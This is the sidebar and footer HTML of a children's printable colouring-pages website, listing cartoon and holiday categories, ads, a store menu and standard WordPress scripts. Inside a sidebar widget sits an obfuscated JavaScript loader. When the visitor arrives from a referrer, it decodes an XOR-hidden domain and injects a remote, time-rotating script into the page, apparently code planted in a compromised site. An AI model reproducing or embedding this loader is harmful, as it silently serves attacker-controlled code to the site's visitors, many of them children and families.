<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"0","tz":"-5","srv":"www.freekidscolorpages.com","arch_tag":"eugene-fitzherbert","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C-r-9zpz-9OcfYC_x7mHvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971853701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>